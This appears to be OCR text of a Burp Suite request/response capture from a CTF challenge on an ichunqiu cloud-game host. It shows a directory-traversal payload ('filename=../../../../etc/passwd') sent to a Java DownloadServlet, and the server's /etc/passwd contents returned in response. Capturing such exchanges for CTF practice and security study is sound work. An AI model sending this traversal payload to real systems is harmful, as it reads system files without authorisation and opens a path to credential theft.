 Go
Cancel
<
>
Target: http://996d70defc214139a9ca2ecea3026eeea8abfd6a2a2a4289.cloudgame1.ichunqiu.com:8080
Request
Raw Params Headers Hex
GET /file_in_java/DownloadServlet?filename=../../../../../../../../../etc/passwd HTTP/1.1
Host: 996d70defc214139a9ca2ecea3026eeea8abfd6a2a2a4289.cloudgame1.ichunqiu.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://996d70defc214139a9ca2ecea3026eeea8abfd6a2a2a4289.cloudgame1.ichunqiu.com:8080/file_in
_java/UploadServlet
Cookie: JSESSIONID=BCE80612237219FBF85FEF4337C35614;
__jsluid_h=3d81e94976d8d8f4b8d5f96f181c18d7
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 10 May 2020 15:14:05 GMT
Content-Length: 956
Connection: close
content-disposition:
attachment;filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
X-Via-JSL: 5c465f4,-
X-Cache: bypass
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false